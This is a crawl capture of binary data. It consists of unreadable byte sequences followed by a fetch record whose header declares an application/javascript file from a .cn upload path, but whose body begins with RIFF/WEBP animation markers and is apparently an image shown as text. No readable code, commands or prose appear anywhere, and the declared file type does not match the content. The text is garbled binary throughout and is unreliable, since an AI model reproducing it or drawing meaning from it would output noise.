>�mkFdǶ;�� �ʓ<� �$L	54[�&N��-S��3ג]�M�4lH�JÙ�:�.�8ժ�e$J̊l�$ܸ����,D�� �x�Z�o۶)Q�@�@	P��H�7k�yU6Q9�j����&!@���%e�1Mά�,�֧ٲ-{��f�&K )RoL�B͌����m���+p�_��DA�̘�5�P�kң}#RW���*堢$�5��8�̚b�ߚ5IL(Y���$|�+_"�Q �5�����:K�6�M�hu�C�e��D\7�`� Q�4g��\�Ι��5ѴCdx	�K)0(A C�G�b����G�M�R�W�K 0�H�A �S���RDcQkl5t��0� SL32���oUQ(\Ufؐq�y�si�tr]�^{I��l�kk�� ���^I�]P�J��BfF�7������g�����Q�%<�2W��p6�&2� �)H,�ܛpBt�sD�%�uve7�^u<�l�5C��Zb�P���ܕh�Q K/A ��-��#|J���߰�L��AC�l  OU#B8�$�[�]�:�a�b�D2g�\�j=�V7�ld1TǞ9� 2{�[פ��6��'^���h����8Ty�	�l� �7���S��6��=ا���H�����p[$r��]#�tA_�P��w߸���!Q��L{	R����d�T a�.a.�3mu�N�Hg��*��UQk��z0�	;��y��0W�vɭSL0��(��7ј.��RVCf{]0#��6L���1�x�U5���6���M8<Y]4�䝸�#-Q�Pu����E�Ņu�?>P��"��ג��G%���*Ŭ��h����KJ0Tk�f��U_�����a�d|���NG�Siu�-�a�ZX�t�M[������a��Ũ �`@!H�ԑ���ԁ>.|�c�S?��O%8��t�?)��@SNA
T�"�A C��fp�0��L�@v�5�V4*��-J�*s��߀U<+���@1Lض�P�n���3k|#O-Y����lJw��P�fEdc�yC���)��\s�G�%| �P~��tj�՞E��a���r#�D�"H�j���$8>�����R���KnR����L�"��F �юeq�Y"�7��"��YπK]Prt����6ڃ 7Qo9fQ՜�#���{߫J&�(�
Tpcuy�Yړ
��c7�:76
&qSْ�v����h�����r8�j�����$�a&QL7���\�[�ZO8G s���	��(�3�rk�!��@>8�(A�N�w����	�L�p�1�0��J��tt�J�C7 b�m8c�сL,���$�`�DV�ԓ��������G��J���� ���=�Z��S
�(�>Q2 H�a�c�Ld��+�aެ�A�T���@d� X5������E/�BJjPH|)9���bj�R��E�a'��WD@A��O�0�)LA�Fu_?Q�h�G�������65`� SSl�!�C@4����%�qo_ǭ�N�� ��V���Z���bVW@��q!���SP��wJ�����("��'�ɀ wv��I��xK�4�:^�ϛ��  [�(E{�
�P( ���!&���?i�$�C/q��r�v>O���������׸�}�+�tD�$6�LJӬ*ai-�
�ݦq�qL#���2������K7j � �d�C^
��rL�݀S������A�	4N��d#'�@�����P�	�ŀ���������&��:Ԁkw|���y�@V:����4�A�Ϩ�4�-�hHA:���s�n4C
���Hg:	��nGMn�+i�@��� 8!xa���)� h����ɺ9�	 �bO�����U��P
�'�`��r�dC��4r�*1�iK���e�qpc�V Ӭ!)\D1���4���.۠�69�#��䔣��0�(A���;��  �7��My���N��	*��ą��N �S�?�6��.#B�Y��b?Z�����L|���t���1���f#t�\v���86�K[����`ߜ�7��x/��G7��-���zk:�(�'<ap�V9m0��� �"(��O0��@�kB�Fw��۱3ܦ5��Fc;%T�]P��H �$��m�ŗ �h|�խ���[^ X�����^�0թ܆��~�[/�ա@`(��[G2]F<Lq�C�c���L7D�t<��}����ٸ�L���\�YT��]��[R�ۻ-�͋����1��1C9�鱟������m�=��=�P����E�u��9<�D���b��<���� �<߉ �2�T6T��]_����@��`��N4��16�_�q  C�_��_0�������)�P,��!QpFL�7e�B((��zhC4(�O\�y �7�I��U���3,z�i��	]lx!�l ���LR��� ��4��'���"-R�<��+@�<��5b��"^Qz�S�x�-)������F<�VՔ�0II!���|(�a��-��<��q ���lx�fZ��������4�B!�b魟��Õ	�s���^�8�P� 1����C�Ǒ�	����bp�A����(b(d@@2��Gn���i�l,H*)nN̛�͋;$����p��	I����NAj�1�N8��H�)(4#~�#FCR�^��EC(�H�u@@40C76������}c�clZ&E:ބ�[�yL�[ Ȣ=	Q��� #6�#dA�FxS48�7�T{$c44�48E\F��^�D���E�1ȁx9^@@t#H2��Hn!9�"��d���bґ`��#Lf¼MC!�!"��Nђ�-d_~�l�F�Nc�C8�{ �L�D38�6�D#Jdky�@@��K9X%a CHzezg��i�I�lH��%6��_;@&��4�[<��<���5�ĸ  {4F锎�J)eb%r��L@BX5�!�54d�quY��@W��VEQ)$CHf_Xf�����bC䭥��K���g d�4Q(��-lI��$I'{tĎ �	���\ ����  ��<�(P)�(� ͅ@Lb�Xz����i*lH��&�f\�(LBC H�'T)se�_5J)��T�H _� ���YqG \��^�`�uY�b��IAϬ���j�h���b����5�䙢c��#;����\�&|Ψ;R ;,i�.�`����|	�=i�_�V��U� �g�f��|	��]H�|)���P��M+*�ۂ(E�O<�+�(�b|ʋ���R@&�)��jsUd?Ύ]e<-��<m�_�~n��ܾ6j�)Z@�w�C2P]���hb�JC�j*���y����~��	Q�-����;ʨ� ;@��~��~�PK�VTf�����"�4�`��`-ؾ���
��>��V�E@�Z��]�v�nzf���z�[�����{�i|f�) �ޢNA'��=] ����^�L�?���S`��6��:W�-/~�s`S ��^�f��>lӚ�y���f�ӭ�ӹ[�,]��%�ƨ��f Áe].B�I���ؒ�JX�T�m�ԭ��,P�.�*m%ý( �J�HC��R�(�(��&+�a�e+Z����;�㌾�BB��a�V�q���+L�����L|A�`Q�%�����~l�Ѯ�L;t��5�R�2EJ��:﷢i�����{.ol���-����Q�J,U$��҄�_��m/�ؗ�2
u �3D+����۵N�In�*�/["�[�������NC���-�T�P>e���j��)�?�/J�o��M����G�*|ixB,�C��%���&k]��0�5��m^�0�f�2Ȱ+��e��d�ɬNT�n̤.�oT0$�7 ��HK3(��6^��o���R\������!���[v-�°�'�0f�%�qso�z�?)�'ױ(�g��w�Ja xp�ci��9�iz��r_/��1r�9.���Ψ��~��-�f����Mu��R0�BB�ȁ!��l3�;^�Al���ӪeԎ*���.�s#�෾��/${I|:/~�����OKe[�~JA/ı(14�q���rC8\�G�[�*��%�YbD�:�_�U4:7��v_�*@&p����G�A�I;Jʰ񼒴1s3�L�$��DR�(��/ӊ%�&�	��J"E��2
r�E� R�&�ƨGO$��e���˘�Oy/ZA����J��Lߐ���CW*-�6t*�K�hYR3��@��rߵ+��4�3�:�;����%��I�&�,}�KKW�4�/��1��b�����h�#�r�y��cy�3�3Rsq��s$w4$�u&�&7@�.��v�`2�O��$�?6WGvIA3X�CM#�4�JW��X�#e���pZ�0�3.�6i�,0��Gwt_�u2��L��^\(�},0}�ZO�-pqo3vdGR���5 63���$,G,jz�l��]��9��S���f�3u|��̨_ 7�mIö�d��Y�L(6AA�>��,wnK�p\�qx���C��wk8�M�]G7��!;�1��6 �����xm{��n�{�>��6$@�<�8��p�*WX~�6�cĦ��5��\8����8��j�5���2�C�6�g��vg�t��������9���X06F�j`.�.��v��������_��p�'�u߸S7��vF�����z�ԇ#9c�9��@��2��4��8�cO��Rt9�!r�r:3z�c���{tך9���o�`�,����t�����9��y���6����z"��743.hkzF�Ӂ�h�:�����f����4����@B-����O�Ge���(��#9�;;��T��3pC@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260107/ffbca5a8-14d2-4eb5-b210-7deead109964.js
body_size: 375626
content:
RIFFB� WEBPVP8X
      �  �  ANIM   
.�  ANMF�         �  �  P  VP8L�   /�@% �9��FP�ݓ?}�;p�i�7�F��Z�=����' l�'L}�9b �m� �t����o^�������(K$��4�X:
PD�W�A������=4�Qv�贋N]~N{���m�PHն�h#@4!�	���J�u�I� #`3b!Zs�M�-�������Ҁ���F���7�v�&G��CE(ܥ@���$1�!$���$9���A�_`^���1���v�{j9a��7�Ż�:L�Kw	�@�]���>�*s���\�O�n	��.�͹XN�����	��@$A����"�?w�}��.OC\��Ǜ준dB&��J�� �2RR	�������N&�A�5�W���
&QppO�-��Y���I_��������;@ʴ=�h�# [ EF����e�o���ǿ�0)��� �|��Ҷ�M#i}ڽ����t��s��S$1e�q��:��G	ʸ�������E��}#�/A�ܶ�&@�*�O�-m��4ֶM=y:ǅ�*c9?���ٕM��[7�`�x�tx���[aw�IK�`hq��<���GD�%J���!!!@��
����um��'���$��3�I�K����ʶ�u�m�z-X&�1�v6�������!|>�w(�J� RԼ�ƶ?0�ݐo8Ɋ<[����Y�{�%I���i}�����U�Z��\c@�$����?�ݑ��ỷқ�P�j�r���tF��o~���ٙ��"��Bғ����t���~9�܂i��(���h��)X�ã���?kAե���M��1�S%�����_��'ǳ3��Ogx|O������4���*[[� �f�V,6��������U�����J�X���� ��ĸF>哙�c��ܖ�� �)����J:�$2U���R%-6E�o�>�����5T yoH����P�
HBQM��|1c�\=u{�z-rG�Yp�����i�́f=����	֛-�i����?���:kU�McG��=��H���o�'�4����I���k:��ٙoH���K�ّ�B/2˝
 �
n�w�Nk�ٯ��6���5�΋$Ao̍�F'�l&x���3ǎ;n1�U�-n��$3-���Q^l�P_O�Ȱ��O_�I~���{#�4�I�ܸv5HP���]�QN�}��cQ��[N��N����/t �V�5��[�`a��fJg�g�+�<��7o�S�����M��Hr�+;�����ɛA��m���O�' ��X���%������d���Es`܍[�]��sM�E�HrCݏ,H�ŧ���'���$�� 5HS�Sk�Z����(����	+�d^���%	�wo��n/���q����dB)R�q�g����C�w���7]�@��
�8���������u�=�oa{K��`-���C��\�e�&yo��u��'�d�׶s=݇�;����&�����#�qN��"��Jr��.~�o�ǧ�������s�=��x����$�Smt�߳4ꁱ;���(�ĳ8�s�����5[�f=��/���߂���I�e�$�4+����7t[���	��o��	� $1pnWE�D{���ׯ�z��Cu��@R�ȕ�+�'��Y�e��#������o�	��х����Wg	��t����c)���p:a(I�2=쵾�<5��DNF���pa(�.�"faD,�����- ����
��trw+�{����9u�%���iU �>y�����v[B跭=���I�zaOn-�`�o}�7�B�C�h����������7�%���t[�~�T�9KS��i��v��82�@��('&�+w�<�xl�$���Ab����{U4�J ��р�1h}�D���&�e5���E�����&k���S��i���\`�����G��3cS�+��3�Q,�^�!���%��D�|���<�:v�z��Q��M$�%}�cq?��$�A���DB�E!����O��.�0�VI�CJ��5~9��	�}��\��<�6Q&�%��@4�~��ċ$%�`�h�o��O_�%d�E�h��l_˔�0K�!��닊��R��fP�>ڠD�i�8�3P`��?ƽ��=�3���R��w%�&D�&!b� �jZ1�Π�� ��r%�5�_�?�Z2�9�ku)��f/*�}��6��<��D�:hz:k�V^���)�!ô�|��g�t��`���\컋U�A[�I>y*?6D)�$c4�'�J_�De���Ak�K��"�d��{�a0��.,W��=L���e�pl�{2i��Մ��A�f��-�չh<�\���b1�?��/�����z��Q�U�D��d�]]t���c�Q���j:�d��=���J��x�J�����+�/�y�p��'��/x��׍
l�Uxe�Θ78�df��}	#�,W�X�.���[���]#��7�x%�փP��i�	B���ۨܒ�ɼ���̐�b����rE��6�tO+JHT�dp!GL�
�0f�D=��G|����1U��w�����1	qdԿСa�ِ
M�KZ50���9(�����J�>�q�h�5�� �H�0�X�����C�)XJA��.��oȮ�����o��bR�ړg�����i��(Z�	j`������C~��@��ȕJ����G��zz�wou������� �W��a���I)T� PB�!�2����庙�||+����9ų�幗(��%�6��4Gk���	�����̿QFTg��bѵ>R`M)V:�H<>᫃�s�u�$*�bEg�ٲ�x�Y�B3��
x}��%%I`m\i��C-h@sK��w��Q�X9�LR�VnU��8){���7B�����:~îl�.�kuz����.�4�;�l�?�� g�$�X���M����p~b�:W$HV�V[�+eQ���f?e�I>	I�3��ḋ]�=����A♥^%� �ew��oW��y�P	� HV�#�>�]�#��[�8?�H�˕��͙�6�*n����ֿN��G�� -�|Z0$�x��4����h.�s�/��h���Kk�e�;"	TV����*I����&�,�V��9�Z_���DyA+�EE�F���ی-���񘶗���bx�G/����9y���͹P*�g�qZ��#���~���E��9�������/�o��I�\͔�X�z�/oε"�� Uɴ I2�rʌM���O��h�Y�D$�����4�a����+]Y���J��9 �~P b���R2�˥�"ϖlM/q(�T�U��9;8�d ��#�$%�����/*�Y�Ġهԫ��]$�A�ʩ��<=��-0j�t�3g~�����-9b�dP��F�ׂ��)���E`�~D_d�)���^�����ϾՂ�B�&���@k����Z��}�!OvXA��վi@ۯM�\\Z�3.]n��i|��a��(N��X2H<iV_�A��%��[��+`������a5�A�2e%�����D��J륹��� ��2��g�ؘ�Z��)���h����$я%�k��R	m�yɭS�5=�1���p�%S�<��HQ��4��p�5���#`����X)� �M9���ȉ�l!��7к'�(}"h����p~�&�bK;d�(�A(9�e �<�sq����
�� �[���*Ę|u�̖>=@�r�Dח7�ps�oB�ы��X�u/�n/(�k4*�:�ASv��}-8ī@�TB
d��0��$m��3�$�:L�ȣO`)5/ �y�4�8;���Px]�Vۨ�҆v{��p�<d2g�����'��J����Mņ0P� �b]�U�F���v$9M D&pӎ�2�`"��Dz�6g��*���ʾ76LB*�b��KsaG��σ�R�!��5L*�G��}��P�t���A=z.�4>�N�� �႘��c�É��F�g��CNLEҽSH��^r�%H���������=��v���T�ڌ��uR�����0�$1 �
	�Zv�mb����B��N�����s #��K	2���k�2����gp��(U�
di'�0Y�Ӏ��R B��K# 1i/���Ad��$��%�s�9ﵣ+���>$)s�5�F�gBoT��H����O'�+�N�'d_�H�=���mK�Ⱑ��	�+����)��!����#\�&��x��ͣtw;��e�9��Sᮝ���ʀ IJR�?Xߐ���� �0O��2P&J�������
��"IC%��ʽA�
��[��E&��<��Kbk5nx�x�S�aN������v���!�dg����p�$ #��6��(!�K1�i1�8�$���Aɴ�r�tû^V�{�Ir���ೌ�a5M�5��"�v�����`H��;݆i�%��5��DXa�:�$U*�����=3�ws@
�*��k������tK�=v��� O!��$�x�h�#i.����s��b/�t$S&HQ�+3
��ɽu��
�uҪ����$�7@%Y���j�9�Ȍ4���Θ�)�qgH&_�N�T�mƶ����=i�A��8�>�I��N��V''Ny�H��с���¬f�h���r*g�����Xqc�ch�h/�6�gTI���Q���1ӔSN��+����p�at����K�-
)z,W���)���=-3Ȁ$a��e͞�'Prrf��o듟��_*t!�&�&k�����
W�8>�����4�i+��N2b���D��k>r���2:�+$;��Y�I-���[,R�Ή��Qw�4G���P.'_��ѻO+��[R�JX��87�l!�ɹӨ+���y��-_
O��R5�7�� �*��k"Q��z�;����i�H�WJ��KdD
�_�o���~t�U�P�iOX�����"�H�y�(0Ν�R#����b��+���*z%%j��Y����g�j��KA(��rʲB��w�=�Fi�W{rJ6"ʴ4,v,����h�#���Đ�v��M8������-�7����۸���_�}��W=��0��
�Y���_���&$���[K��?���ܶ��~���")�?�(\�;��i��$�zo�8�e!Ɨ
4=mm��|q��)^uUdr`�@$I�d,r+�g��7O,�����-��gF���a��[�������%>��V�>(��>M)> ���r��������u�M��qx8~�ݔ6,~d�0^ ��֔�g ~�#m������ ;�%��os�_���0��P�| 7�R��t���/A�$M��՞������lO��D���}S��L
��k�#��j"�	��g�]���l����JW+a=���z�}����G
&JO�$H�
KHn��
��`�Fr���3������7�	9�{��Ѭ2a�����8��Q��"��T�o��ʡD� �[��ׂ�hW�^Gz�f�p��*�9�
��D�9Z���}��:�1�z�s�Y!��k�0
�	|��{sM��h¢��ƣ�p#�Ƴ�:.u�[��+��|M��~���
�0g����H}��� ��'Dԍ��M���\�v�6M�~����9��,5�6;Tߏ��@�^��!��IxKU�3�{�CA��h�(5� (�ll�)�l�Ӆ��d#��3��\^��k�^���7�T�1z��]~�,���6[M��bӥ؜VQ�|�E�Zw��\�zQUoU�����t[bI��I��|�m#Ӓ���']�ϩ��,��Q� }�f`x�G���<���I�����D~f
�/(��>��PR�����A_�`�%�b3
�zaCx��#7>#��e�a�b@�H�ɤΑ��>!	>�T^H$tmt��K$/���7�G���۾��ﵽ�ŀv��u�c���#Fdk��I?������ I�>��c�-λ��h��"?���_����W���C�޳�@�)�'�`�O
���hA�P!MLU�$��R��/Z�+�*�A��e�0��?+�g�ſ���y��b#�����g�r-L��H�}(t0z�p7�+��X�TU�o�M��U��	�z�G�Ө�XV��G��YCtD*�5TC�*��)��;�#˪��AeX�W�������?���B��`G�=tk�@���0d����GC�׮!�-T��x�� �\v�x�c�Y��e�N��$A=/x}H|_i�V�TL�ԘҶnB�=&���rf�R67����Us�����?��?$�o��fN��P���@Cj�FR?��J�$=�R!�/
��~
�d/wv\��
����A������J-6Bi�}`�d᳑t����JR��/<�!���e��RJ�`q�YJ�0ָ��x����r)'�Fۭ�D�cW2�ͷ���n[)O���Q�|�����:��!K�|��������ݮ���l.[ri����4���t���m7�I�
v����ꩤr>5�͆c�I�b��J�	6��D340xvn��&ǌ��R�"�d��Ґ�ڞN�8��H�7�2�-�6�R>5r�:��g!F�؇�:�` �Dɛ��i�:W}3�S��<Y�@�܇�~���kF�QLJ�,3I�Gu��kHj�XRD>�F��n%�2���W|��0w��Ĺ���q,i�d�Q�5�J][@��n�����w�<IE%�� B�'+dF0Cä�GKc��ݏ�7��Vjؔ��Ϊ:?'����2ÈM+�L'�.|��:�ִ<�l5q�U�I�pfpd8�f��a�n�a ��BHc�$��o��f����R>��8�@es�V��w�t.������'Sc�\z��Ȁ[�kЂ��v�m��	�� �Ǧ��q~IV�BO�	m�%�(�!����'�����$���W�ϤǆF2���P���XaʌE�#�xG[�/6_����a�#i���7�k�+\���<�U����B�*+g���Ϛ�i9~{U�:��3������GpmDr�#nJ'��S��Ѕ�E��+_�UU���'s<%9W��*��g����RM:�����clxh<=<D�hF�R>�*���{m�z��my)\��䍫܏(ʧ�Q�H�.ߓ1OJm�~wW i��9����iD��=�͘q|x@����&�-��؈�li������)��l:�qi����}�-/iYZ�3#�H�Y^�3ꃰ��Y�y_ yat���3�N�e�����1r�&S����[���-��H��S�i`>����e����Ύ��٘4JZD�|��8`�_�tw6��Z�> &�P�D�.��ݵU�M�[����� �i�BV+<=�鼥�Ã��C��*�ٱb:06�"�ɱئ�29��
�6�����5�K��mi^�P��r�[{E��0�%=�sxr*D���hjRJ��ơ�W$[�#�K)�� k,}��RkW���.�:өI�c^U9�U��D�z4?8�І,N{D�����Ry��5�jv��#����{��jyI^`E�v׍n�x*�'�R��j"�o�M�!R.���̕��B��M�fpÕG��|���wI�j����5_���N��aC�L��JvUM�!��c�l9:t�[��*P��V2����y�P������YRՉT�qT�|m�+��I�ȩ��˦���X�� H�������9t�-�z�es�%����"*���z����Y���x�Tj�n:c��%�����f����I$�Q	�"Xx"n�����7u���������^�M���ҽ?>�T��i)����+T��(��z����l&Ϧ��[W�	Q R���Z����Ijj�{���:g'����l)I/����|���������Hz��س��D����:^l6�A |O�)DBF�j��e��Md+����T�#�$뾿<�4J���~�_=|���xpw����u��M���]!]�}��3z��g���a�3��a�*X�K}���$xpL߉R��CS>zb�@5mLۄZQ�1N��*W@{F�:��#(6�N\���A#���kݞ�5�Ƭg�0�#)�_�T*^z�ks~�T���IMí�r�,���FRZ�/��
|sڤ����2��V�;�rU~K��������(�@��c�S�MI�=8g��\��]����g7[c2¸�M��9)h�W(��}O?U��Z�v7��j�����?���՗�$��rM��j�}�Yn��#yD��P� "��~|��@���H���m����ƿk�)�N>�&��K$�>ac�/���Dv~��^5��ݚ�c��M��ANMF�"        �  �  P   VP8Lm"  /�@%/1�E�f���ȁg����H�IYY��+���I��bj���m� A���n�%�vE���^eG��D�7D	c E�)�8Ctj!.�U�^#MNX�(�@�D��%�̩0d�L�BuB�P��		���F&ȍ���6V)v�CK'��"J�� d�!�`��%��HP%����ی�s3��(�V��I�$� &�@(���-{A���sYۗ?����_�dN��eM�B+���@2AY7qnd��� 2� 3��%T��2�PL�&�ݎ�I�7�.�O�ь�XJ�U�&O��D�l�i=�9IPB��::n��fC�y�Ǐ��������Gc�QX��&��y3$�����~�#�b+�Ԡ-�^P5q���d
/��o�ݛ>�����l��P�W3""& L�߶�۶ݶ��m��"��s��޺8��D钍��� ��A��� *8��{�p����<5�3��%Ɏ�f0�x8)@�`Y۶�m���ҋ��)�c�r2G0��dG (J!	2*�s�eV���r�9��{���oD�J��6'0�:�V����lko��_�zWԢ
u�,�OTaU���	��l(�r�������Z��"��mI�*��U�������������7�[X�]���3�l*}_�����,&�I��k=����x�=��#��%[��D�䝈I�1r�[W��D�
ln����kV�i�|㐽b^���������2�^J�gŃ.^�/�`�~A�Gǀ��1����\����K�֢{#�%/.ɬʪf	"A �j��$��o��ş���W��Cro�8�ŗ¹� ��Re��� 8�R�U�]�,���U�{QnH����DƘ�*����_|ퟭ�� �~y&�,\�$�B۠�,����e[��������u&7����\U��$�2Շ��F��������J��\u~����STٺ�����"�а���3T&!ʪ�Y�k�>�����ޜ��ۮEzm?X��8��N�0嬌_b����#򹼍�4����Q��$�a硫�u��W�r��b2�?����*Ђ|�a���y�酉������9S]'u)؈\��R�����r�J%ˊF�Qi��j�T�.��������2F�z�0]��f�С��D�*S�h#����S����@GJ3
�����ĳ�?x��Dlmf�l^B8;�:�|�(Ą�x4)ӡ�!������ :~gw��9��$�����0c��ć��d�������0��EaH��-����Xu��	�a䙈RQ� ���i4w��l�%*�
�ٺِt�p[W�Cv1�����O�a(ú4N)��x�0Vf8"�'?$/'���h���6�R���N���M-ܒt$���v���>��検�����86,GT�
/2�9�����{���/����ʽ�x9��6�����N=�܅�TkꜦ��&���|C�<�	U+�)��}=�k�5V���������_�Ƌ����ɤh��x��|�
�Ց�	zP�	Oukj@���0�����L5}�<�&�B�Be{��:G|��G/^�m�e�@-��>�1q��2�`"d�����.��~��U�,�R�t�4����Ai�����/�[��(��P.�˜� D6��A' l��&�Ic��ci�ƃ��
��X�}� ��3��(F��q�o�u�<R�q� ��~�v�S�����&{;�"���'O�i�(�E�{
n�BI�i����!sBD�@h�-���b���q�E -rdd��-�V�<>x��#����ah( �'X��U1$��H�����MS��1HrWr�H�������TMn��q��h��VM��E���VMCUI�l"07�G�ㄓ],����iY�L�h1"��N'@�áA��74���+��w�oB*�ɐ�H�<�ĩ0xj¡EA�$E�fP�9��ʓU���Ulk��9�LK݅44��4�)�J,&ǭ�Hf�BK�ʍ��.���P�<W ��
�RxA��yN7��P��(��o&�2�T��qA�P����AD����|�Z
�u�5�7���w�.Ҁ|U����8�^�K�3Ü�3��� 4��t��=D~B��!����Z���^�W/� �V����$2N�����(B���xT�XH�dMt�����'u�j�7�[Ԫ\K��ᥡ��I��u���XZ�lqj�%(�?�3Y�W͒�_)>-��DM� ���>��9y�E)�.M�#GO���5	P%9�y`���� �O��ۀ��^����^��CO��A��1V��!�!"}��'qb)�G�7D�.t l�}�x	U�@��1�8�Ѕ~k5ɥ��%r�󡷖	I	X���؜� E�s`�����8�G�>M�oϿ:!�gZ��^uS�����|B.N8г�"P�P�!��)�X] 1����0�ɪ��-x�jHo�!&Hc��pD�e�6y�.� �,K�
i��A�Ƅ�o�t�1	�5U},�#/��d�*��w(քQ���Rӻ�] 8�!Z�`�jj
T�OI��3fƻ�q�m���6�%%��U1;?jǡj���5s��986�j���ր_�������$C|&T�u9J��d�1�/ �������Q�P\�V ���`�u��+MR��L��H�t�S&�e�@Y��dJk�<��9*2�*��̀��{z��Ф��^�M�ԃ�핫���s)jQkj ����̦�pH�6��t�h�/���3`J�A�����yʚB�I�^�#
T��<���rMr�ZRq#�ؤ�#d�J֮�ya��L]*�S�Y��K�o�`} �Y�T�᰻A[0i��R�D���	C}j��	�f�� ��[��\�[�`|�_I-H��yɾի1Ħ<r bS��-��*��l�m�@����G��h�,�R�f�J˹b5��_� �={s���*�j�jp���}C`�>� ���kBzif�#\"��@i9A|g�(��G%{�.��*�Z�&��@��.'y�d�UaR 8S 4k������*�-ؓ��Φ�j}@"9�nH�&���"�[�����Fl��j��w˺��!'2����~=��~&�ӴH5b�%�h�17\����]�I��t�aboW7<�J> 	�}z���3����$��F|��d��w5hd�ۏCҺ@��ǁׇ�)r�nv������gF]���ɗ�a�Hfد;�n���qg>�O8�ώ�_�n_,���~$���A�,�D��b��N.�h�-���)��t��`<�����\x:4R��B��ӴD�W9)r��&�cFʳ!�8�pؽb�1��ǄE��%>��x�$�%R��cc}yq	�[�yэd2��'�a�q���=O
@;@S+8�Z<1�FRL��do갼���NX�����Ex��P �\@�.Ϡ?	�*Z"�j�0���S݇��
������Մ$n�';Hb�6B��h ��K������eD���BX��2���,cq�nl��~"�0z R���6�J�p��vI�B��%��=H���mn鏭����{-���!l �:ǩ��yB�� 9�)�F�5%s�Ҧ?'�t�]I�!L38�w��4�fp=�u�D�y��Ԣs�sKG}Q����5A ���,$������B(�����|mU�Y̐[>�&��4�Ga��]���_��9A�	�-�����:�� ��;�鵲�5rP�H@���0�}vS;�Eho���󋺲�3�i���1���I��S�G&���sl��^�����n�:UT#F��� m�� ���=��H�Y�y��ڇ�c�&�S%9�q�zbQC�ﾄw\������m�H�h��H�|s���vg�vBg@���b���<�;&ءfY�¶����o�ﱜv#�� ��9�C��`��P�͉��+P���N<RY�����ӊAd��H����IN!��𤤨���=0{����Tv��gJ���/.�b?�Q�+$��A�bJ!�#�0,�%a�lN�E\�-�'\��c؀	���<�OJ��I��<���bǐ�My�������	j$�o@ȓ�{X��4{���"!A)F����P{"5�d���@.iq�?�hp�UՃ�;H!��0�E�~�݈�I�K�d|�U�XCFgۏ���uS�����ܔIn=@�K��G68`RX��*\b5"I�N�<�6)������>0���^1O��T��B4�?�R�$!����b<�/�j����]�P���wIe��oHC�IV��F��{1=��b#��5�a��?e�E��"����R�$���������~�z��&B�_	��$3�9D�[�3	@\����`=�^=E��	$�d�3.��%�H�s�$tM��ۮ
}d*�(�H*����T���>��$�;DиZ�X����l�<
AىP]S2q� �d]ќa R���¡�����$��j���?�^f`�t��$E�Oōt�fs>��pH(�Ě��:L�aGKbZG{i%d��� �;��rL��o�n��t����>%��a.y�K}��'�zMl�.�P'�)������odvbk�	A�#������&��='T<��ɩM��'�fU}�NQ��_��%��熪$I�`���Q�#UI
z��f^��~�u��T�MF	H}���m\�< %uI�rX��QHeR,��s���F���A���?���HF�@����lؐ�A�Ci���>6�ʍ�zN�`"f���x3r�I-�f�)��ћ�Y- ���I��69�������b3G$�������8/���8l��c	�j�Yx9�����oS�ӁcG���b�%>���i�.cE��JN@��S22/�o\���`�/>�����/#���]	��J�e��]�a=��C2�����gD����͢�X�L���|n"I��<�p��cD����v.����Ȭ��2K���o�c�m�:���}AI���`�APD�X�����#�Y��d��T ��/5h���2����%3��,d!^h+h���nG��.��N��C
���N���c�Sξ�J���$��J�O�X1���^��=��Z�g��O~6?l���BJ�pPG��L����z)�V쵅�>�IS2��>�~ִ�������9������~�}�0!4�����2�o!\N�uX��������>�/�?*���?.�f4 ��u&��e<���˪��8hHpX�!�R�1�#����>�H��>9�օ w�պH���?���֝;H�W����7y�cr�;}����FǤ��a,�	I�0�#���n�oAH�{C���b��彤Dy ��#=&�{]��w_�@j��Ώp���T�?�7��'�A�{ѝ�'�����Hl�Ȭcx�%�Q慐P/�2�6��.}BD2Tȓ!�~M�I��p�?1G��#�=X��o@��H��C����N��J� ҹw"Ԡ��������G~H�+���C��=2C�.��(���S�����6�d��M�2���XgDr�/�<<����GK�GK�@�a I����L�cI��ˀW��2iG�������}4�c8z��~F���#���X���_fس�z��+N��#IQH���'M"�$��ǃn�����Ǳ�p�yx�q�O���lsFk��qb\ 0e�OĈ�f#4��b���n�K�����D���p|ț�6�jɗ'�ٮ_=��Ʃu���C�  ��.5�;��E��I��[}j�/���L������Lf�N@	
�Z��U.�V!�c�󇤷�O���I�4i�7 �e{���w����$eך�����>yHI�I��� Z��`#)Cw��p$'"Xxjד.�㝶!��G�NҖ��H4H`
M���e*�2����:����`�r
�^�N�:�I7��֐���j���M2�2@�x�)d���ڞ�9J\/=\v��}�m�&u\K��$�#AMHP*�Ќ�_�7|vu��$����$������~=��4-�}�;oK��<,�d�c䉔qS�t�F���mԵ�����R�v#,%��9/h}�x�����9�vhܸ>���oh�`��ڱ$@#}���jD��]�J�U58[���mX9��0����'��'O-�Z�\9ަ���^���|���]1IYDH��c/�h[���L��W��h&���=�����]) 0����T�b�[Z�$��ʮ�Ks����-~ىK�>PDɜD�$�qiV�I��W���A9 	��P��K��N�t.a9-�P��6w��o���=����70�~� q��\��i1�mH���

]8�^��QfOΫ�S@k��ޓ�v������������!���f�<vza�1PJ��YQ�KAU�N�C���t����5�����+U���4���'�|��-�����Cڢ!x�]F�lTo�K�a�,�]��c��wH��ߣ���j�r�3�'��і�}�7��+��B�Cw��$�G��N��h�u-6[l��V<��,؈�&dH0K�t+�X�K�N��H�כ��݈t�"s��5�$u]:))҈�ٜ��H��������"a�$GÐ���S=�y\��p���1�|俱�D�7��[����J
�H}4�y\��Vo�Wj�y��Ȯ�����7�>^�����rn�+l��6r�)r:����-8(/Ωf����yl�%�$	F��B���A�^�h��F����tt~ϗ�s�B�R��q���V�0w�zќˋ��c?�J�e�u�����u1��p�gRo���n/xB�}Q.��H�o��E.��yi����o'���0�c�m:�^u������7�V�������l����Oc1.䁤�'	a=<�dڹ`�兯�Wr�+�mU�.tz5.	ܾ+����iqa)W�I_�����P�)Yi=��=����dAl6� �xI�fa���b�s�2xv�b����c�e�KTn�,��$KR���P�X�.v��z���F�(dz�����Wt����-u.HC.;�n^��0��|��I�[lz�So�DR�!����'�SkY�KtmC;2%����k�	,t���%q��esKթt�UiQ��
�q_�����Y/�b�#ZMӆ���S��^`�f��v�����ANϬ�t��S9����4��![׫�3}��v��m��P��O��I���;�˲Z��.�=��v����hq�֡������	�Ǟ��
aÄv��]`��c1��>qZ=�J[����I["�M�\Ñ�����*��B�����d\��Zf���͊�V��7�d�U�t�x�� �xE}�������*�9s䭍�����t�]i��˕�����[\+K�
U���s=gm�"!nY������z���w���I�wvH�&�TM�w(f��-3}�DJ��&�[Պ6�,o�z}�	e�T�����
